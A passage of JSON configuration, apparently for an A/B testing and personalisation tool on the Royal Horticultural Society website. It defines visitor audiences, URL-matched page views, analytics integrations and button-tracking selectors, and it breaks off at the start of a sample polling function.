"value": "GB|EN|SPALDING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOSTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SKEGNESS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LONGSUTTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SPILSBY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WAINFLEETALLSAINTS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURYSAINTEDMUNDS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRANDON"}]]]}, {"id": "6478050569748480", "name": "Visited Member pages (refer a friend)", "conditions": ["and", ["or", ["or", {"match": null, "name": "event", "type": "behavior", "value": "{\"version\":\"0.1\",\"source\":\"events\",\"action\":{\"type\":\"pageview\",\"value\":\"22397541806_all_shows_pages_showsevents\"},\"time\":{\"type\":\"last_days\",\"days\":30},\"count\":{\"comparator\":\"gte\",\"value\":1}}"}], ["or", {"match": null, "name": "event", "type": "behavior", "value": "{\"version\":\"0.1\",\"source\":\"events\",\"action\":{\"type\":\"pageview\",\"value\":\"22397541806_all_my_account_pages_myaccount\"},\"time\":{\"type\":\"last_days\",\"days\":30},\"count\":{\"comparator\":\"gte\",\"value\":1}}"}], ["or", {"match": null, "name": "event", "type": "behavior", "value": "{\"version\":\"0.1\",\"source\":\"events\",\"action\":{\"type\":\"pageview\",\"value\":\"22397541806_join_page_\"},\"time\":{\"type\":\"last_days\",\"days\":30},\"count\":{\"comparator\":\"gte\",\"value\":1}}"}]]]}, {"id": "6584324254859264", "name": "MERAC 02 - Reached gardens Order Confirmation \u2013 RHS Harlow Carr", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhshc"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": null}]]]]}], "listTargetingKeys": [], "visitorAttributes": [], "visitorIdLocator": null, "integrationSettings": [{"id": "contentsquare"}, {"id": "google_analytics_4", "global_is_use_gtm": "on"}, {"id": "google_analytics_4_audience_targeting", "dataFetchMethod": "internal_list", "ga4_id_type": "ga4_id_type_device_id", "ga4_user_id": ""}, {"id": "google_universal_analytics"}], "views": [{"id": "22895870229", "category": "other", "apiName": "22397541806_site_wide", "name": "All pages 1", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "www.rhs.org.uk"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "23704020530", "category": "other", "apiName": "22397541806_rhs_chelsea_lp", "name": "Chelsea LP (/shows-events/rhs-chelsea-flower-show)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-chelsea-flower-show"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "23767381528", "category": "other", "apiName": "22397541806_join_page_", "name": "Membership Join LP (/join)", "staticConditions": ["and", ["or", {"match": "exact", "type": "url", "value": "https://www.rhs.org.uk/join"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join#join-gift"}], ["not", ["or", {"match": "exact", "type": "url", "value": "https://www.rhs.org.uk/join-membership"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "23891662065", "category": "other", "apiName": "22397541806_hampton_court_lp", "name": "Show Hampton Court LP", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-hampton-court-palace-garden-festival"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24608280851", "category": "other", "apiName": "22397541806_0004_rhs_home_page_", "name": "01 - Home page (/)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24896690226", "category": "other", "apiName": "22397541806_support_us_making_a_donation", "name": "Making a donation (/about-us/support-us/making-a-donation)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/about-us/support-us/making-a-donation"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24913300423", "category": "other", "apiName": "22397541806_donate_to_the_rhs", "name": "Donate to the RHS (/about-us/support-us/making-a-donation)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/about-us/support-us/making-a-donation"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24939870163", "category": "other", "apiName": "22397541806_rhs_bridgewater_garden_main_page", "name": "Gardens Bridgewater LP (/gardens/bridgewater)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24957170238", "category": "other", "apiName": "22397541806_rhs_wisley_garden", "name": "Gardens Wisley LP (/gardens/wisley)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24961830732", "category": "other", "apiName": "22397541806_rhs_partner_gardens", "name": "Gardens - Partner Gardens LP (/gardens/partner-gardens)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/partner-gardens"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26609870660", "category": "other", "apiName": "22397541806_staging_homepage_", "name": "Staging Homepage (/)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://staging.rhs.org.uk/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26659571776", "category": "other", "apiName": "22397541806_all_pages_excl_gardens_chelsea_hampton_tatton_wespea", "name": "All pages 3 (excl. /gardens, gardens LP, /chelsea, /hampton, /tatton, /we-speak-plant /my-account. support, MERAC)", "staticConditions": ["and", ["not", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-chelsea-flower-show/"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/virtual-chelsea"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-hampton-court-palace-garden-festival/"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-flower-show-tatton-park"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/education-learning/we-speak-plant"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/get-involved/community-gardening/we-speak-plant"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardening-for-the-environment/we-speak-plant"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr"}, {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/my-account/"}, {"match": "substring", "type": "url", "value": "https://gardentickets.rhs.org.uk/"}, {"match": "substring", "type": "url", "value": "https://support.rhs.org.uk/"}, {"match": "substring", "type": "url", "value": "https://staging.rhs.org.uk/"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/articles/rhs-garden-curators-pick-their-best-bulbs"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/malvern-spring-festival/rhs-peoples-choice-award/thank-you"}, {"match": "substring", "type": "url", "value": "https://qa.rhs.org.uk/"}, {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-hampton-court-palace-garden-festival/rhs-peoples-choice-award"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/get-involved/community-gardening"}, {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/get-involved/get-involved-form?id="}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-flower-show-tatton-park/rhs-peoples-choice-award"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/rhs-student-membership"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/venue-hire/bridgewater"}, {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/shows-events"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/refer-a-friend"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/get-involved/affiliated-societies/judges-speakers/find"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [{"category": "other", "apiName": "sign_up_form_rhs_newsletter", "locator": "#OPT-data-capture", "locatorType": "css_selector", "valueType": "string"}]}, {"id": "26671650383", "category": "other", "apiName": "22397541806_harlow_carr_lp_gardensharlowcarr", "name": "Gardens Harlow Carr LP (gardens/harlow-carr)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26763120426", "category": "other", "apiName": "22397541806_hyde_hall_lp_gardenshydehall", "name": "Gardens Hyde Hall LP (/gardens/hyde-hall)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26767090846", "category": "other", "apiName": "22397541806_tatton_park_lp", "name": "Tatton Park LP (/shows-events/rhs-flower-show-tatton-park)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-flower-show-tatton-park"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26850290092", "category": "other", "apiName": "22397541806_rosemoor_lp_gardensrosemoor_", "name": "Gardens Rosemoor LP (/gardens/rosemoor)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "28793940250", "category": "other", "apiName": "22397541806_partner_garden_find_a_partner_garden_lp_gardenspartn", "name": "Gardens - Find a Partner garden LP (/gardens/partner-gardens/find-a-partner-garden)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/partner-gardens/find-a-partner-garden"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29256460600", "category": "other", "apiName": "22397541806_all_shows_pages_showsevents", "name": "Shows Events all pages (/shows-events*)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/shows-events"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29559770365", "category": "other", "apiName": "22397541806_all_garden_details_pages_gardensgardendetails", "name": "Gardens Details pages (/gardens/GardenDetails*)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/gardens/GardenDetails"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29740280308", "category": "other", "apiName": "22397541806_harlow_carr_plan_your_visit_gardensharlowcarrplanyou", "name": "Gardens Harlow Carr: Plan Your Visit (/gardens/harlow-carr/Plan-your-visit)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/Plan-your-visit"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29758370405", "category": "other", "apiName": "22397541806_summer_at_the_5_garden_pages_whatsonsummerholidaysga", "name": "Gardens Summer at the 5 Garden Pages (/whats-on/summer-holidays-GARDENNAME)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/whats-on/summer-holidays"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/whats-on/summer-holidays"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall/whats-on/summer-holidays"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/whats-on/summer-holidays"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater/whats-on/summer-holidays"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29967490384", "category": "other", "apiName": "22397541806_3_option_targeting_pagetemplate_adviceprofilepage_on", "name": "02 - Targeting page Template AdviceProfilePage (Exclud. /garden-design)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"AdviceProfilePage\"]"}], ["not", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk\\/garden-design\\/"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30034280093", "category": "other", "apiName": "22397541806_targeting_pagetemplate_growyourownprofile", "name": "04 - Targeting page Template GrowYourOwnProfile", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"GrowYourOwnProfile\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30351280601", "category": "other", "apiName": "22397541806_be_the_first_to_know_about_rhs_flower_shows__newssho", "name": "Shows sign up page - (/news/shows-news-sign-up)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/news/shows-news-sign-up"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4537327350448128", "category": "other", "apiName": "22397541806_targeting_page_template_inspirationarticle", "name": "07 - Targeting page Template InspirationArticle", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"InspirationArticle\"]"}], ["not", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/articles/impact-of-a3-roadworks-on-rhs"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4566994389827584", "category": "other", "apiName": "22397541806_support_membership_funnel__step_4_gift_pack", "name": "Support Membership Funnel \u2013 Step 4 (Gift Pack)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/support\\.rhs\\.org\\.uk\\/ConfirmGiftPackDetails\\.aspx$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4568709109383168", "category": "other", "apiName": "22397541806_rhs_bridgewater_membership_reclaim_promo_page_4684", "name": "Membership Bridgewater Reclaim Promo Page (/4684)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "www.rhs.org.uk/join/promo/4684"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4599133126787072", "category": "other", "apiName": "22397541806_rhs_gardening_advice_page_for_members", "name": "Membership Gardening Advice page (for members)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/rhs-gardening-advice"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4613861307842560", "category": "other", "apiName": "22397541806_special_offers__shop", "name": "Shop Special Offers page (/shop/special-offers)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shop/special-offers"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4661407203983360", "category": "other", "apiName": "22397541806_all_my_account_pages_myaccount", "name": "My account pages (/my-account/*)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/my-account/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4700571630829568", "category": "other", "apiName": "22397541806_rhs_glow_event_landing_pages", "name": "Gardens Glow Event Landing Pages", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/www\\.rhs\\.org\\.uk\\/gardens\\/(bridgewater|wisley|rosemoor|harlow-carr|hyde-hall)\\/whats-on\\/\\1-glow$|^https:\\/\\/www\\.rhs\\.org\\.uk\\/gardens\\/articles\\/glow-illuminations$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4752849234558976", "category": "other", "apiName": "22397541806_whats_on_at_rhs_wisley", "name": "Gardens What's on at RHS Wisley", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4761404218015744", "category": "other", "apiName": "22397541806_refer_a_friend_lp_membershipreferafriend", "name": "Membership Refer a friend LP (/membership/refer-a-friend)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/refer-a-friend"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/refer"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4789886151032832", "category": "other", "apiName": "22397541806_rhs_garden_tickets_confirmation_page_confirmationasp", "name": "Merac - Garden Tickets Confirmation Pages (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/(rhshh|rhswi|rhsbw|rhsrm|rhshc)\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4814365245833216", "category": "other", "apiName": "22397541806_my_account__gardening_advice", "name": "My Account - Gardening Advice (/my-account/gardening-advice)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/my-account/gardening-advice"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4825582209859584", "category": "other", "apiName": "22397541806_targeting_page_template_genuspage", "name": "08 - Targeting page Template GenusPage", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"GenusPage\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4947512407097344", "category": "other", "apiName": "22397541806_whats_on_at_rosemoor", "name": "Gardens What's on at Rosemoor", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4975324899835904", "category": "other", "apiName": "22397541806_christmas_with_the_rhs", "name": "Christmas with the RHS", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/christmas-with-the-rhs"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4980364523864064", "category": "other", "apiName": "22397541806_chelsea_lp", "name": "Shows Chelsea LP (/shows-events/rhs-chelsea-flower-show)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-chelsea-flower-show"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5016460020416512", "category": "other", "apiName": "22397541806_email_sign_up_successful", "name": "Email sign up successful page (/email-signup-confirmation)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/about-us/email-signup-confirmation"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5139249746411520", "category": "other", "apiName": "22397541806_rhs_membership_reclaim_promo_pages__all_gardens_4680", "name": "Membership Reclaim Promo Pages - All Gardens (/468[0-4])", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/www\\.rhs\\.org\\.uk\\/join\\/promo\\/468[0-4]$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5187608895553536", "category": "other", "apiName": "22397541806_all_5x_garden_lps_gardens_", "name": "09 - Garden Landing Pages \u2013 All 5 Gardens LP", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5190036786774016", "category": "other", "apiName": "22397541806_chelsea_ticket_options_lp", "name": "Shows Ticket Options pages (/shows-events/rhs-x-flower-show/ticket-options)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-chelsea-flower-show/ticket-options"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/malvern-spring-festival/ticket-options"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-hampton-court-palace-garden-festival/ticket-options"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-flower-show-wentworth-woodhouse/ticket-options"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [{"category": "other", "apiName": "buy_public_tickets", "locator": ".ticket-details > div:nth-of-type(3) .button", "locatorType": "css_selector", "valueType": "string"}, {"category": "other", "apiName": "buy_members_tickets", "locator": ".ticket-details > div:nth-of-type(2) .button", "locatorType": "css_selector", "valueType": "string"}]}, {"id": "5244719781904384", "category": "other", "apiName": "22397541806_rhs_harlow_carr_membership_reclaim_promo_page_4683", "name": "Membership Harlow Carr Reclaim Promo Page (/4683)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "www.rhs.org.uk/join/promo/4683"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5326148805066752", "category": "other", "apiName": "22397541806_trials_awards_page", "name": "Plants Trials awards LP (/plants/trials-awards)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/plants/trials-awards"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5353160554840064", "category": "other", "apiName": "22397541806_shows_badminton_lp_showseventsrhsbadmintonflowershow", "name": "Shows Badminton LP (/shows-events/rhs-badminton-flower-show)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5361832802648064", "category": "other", "apiName": "22397541806_all_gardens_whats_on_pages", "name": "All Gardens what's on pages", "staticConditions": ["or", ["or", {"match": "exact", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/whats-on"}, {"match": "exact", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/whats-on"}, {"match": "exact", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall/whats-on"}, {"match": "exact", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/whats-on"}, {"match": "exact", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5492708135927808", "category": "other", "apiName": "22397541806_support_membership_funnel__step_2_gift_pack", "name": "Support Membership Funnel \u2013 Step 2 (Gift Pack)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/support\\.rhs\\.org\\.uk\\/MembershipGiftPackSummary\\.aspx$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5495629602881536", "category": "other", "apiName": "22397541806_rhs_membership_funnel__step_2_payment_details", "name": "Support Membership Funnel \u2013 Payment Details (Step 2/3)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/PayerDetails.aspx"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5497829819940864", "category": "other", "apiName": "22397541806_targeting_page_template_growingguidepage", "name": "05 - Targeting page Template GrowingGuidePage", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"GrowingGuidePage\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5521861931958272", "category": "other", "apiName": "22397541806_oct_half_term_the_rhs__oct_half_term_at_5_gardens_lp", "name": "Gardens Half term Garden Pages (/whats-on/half-term)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater/whats-on/half-term-at-bridgewater"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/whats-on/family-fun-for-half-term"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall/whats-on/half-term-at-hyde-hall"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/whats-on/half-term-family-fun-at-rosemoor"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/whats-on/half-term"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5548402155454464", "category": "other", "apiName": "22397541806_wisley_reclaim_promo_page_4680", "name": "Membership Wisley Reclaim Promo Page (/4680)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join/promo/4680"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5556866978152448", "category": "other", "apiName": "22397541806_rhs_flower_show_tickets_lp", "name": "Shows tickets LP (/shows-events/tickets)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/tickets"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5593672767504384", "category": "other", "apiName": "22397541806_rhs_membership_funnel__step_1_individual__joint", "name": "Support Membership Funnel - Step 1 (Individual & Joint)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/support\\.rhs\\.org\\.uk\\/Membership(Individual|Joint)\\.aspx\\?PromoCode=3212(&.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5637792746176512", "category": "other", "apiName": "22397541806_plant_pages_pages_starting_with_plants", "name": "Plant pages (pages starting with /plants)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/plants"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5678975872139264", "category": "other", "apiName": "22397541806_rhs_hyde_hall_membership_reclaim_promo_page", "name": "Membership Hyde Hall Reclaim Promo Page (/4682)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join/promo/4682"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5679007979536384", "category": "other", "apiName": "22397541806_school_gardening_newsletter_signup_page", "name": "School Gardening: Newsletter Sign-Up Page", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/education-learning/school-gardening/sign-up"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5761159932936192", "category": "other", "apiName": "22397541806_01__school_gardening_resource_pages", "name": "School Gardening: Resource Pages", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/www\\.rhs\\.org\\.uk\\/education-learning\\/school-gardening\\/resources\\/[^\\/]+(?:\\/[^\\/]+)*$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5774202054115328", "category": "other", "apiName": "22397541806_shows_lp_showsevents", "name": "Shows & Events LP (/shows-events)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5804729679216640", "category": "other", "apiName": "22397541806_all_gardens_pages_gardens", "name": "10 - Gardens pages - All pages under Gardens (/gardens/*)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk/gardens/*"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5825662561288192", "category": "other", "apiName": "22397541806_rhs_rosemoor_membership_reclaim_promo_page_4681", "name": "Membership Rosemoor Reclaim Promo Page (/4681)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join/promo/4681"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5847048545632256", "category": "other", "apiName": "22397541806_rhs_harlow_carr_garden_tickets_confirmation_page_con", "name": "Merac - Harlow Carr Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhshc\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5896872074674176", "category": "other", "apiName": "22397541806_global_pages_with_navigation_header", "name": "Global Pages - Contains Navigation Header", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": ".nav-site.js-nav-site"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [], "activationType": "polling", "activationCode": /**
 * Sample Polling Function
 * Supply an expression to return a boolean inside a function.
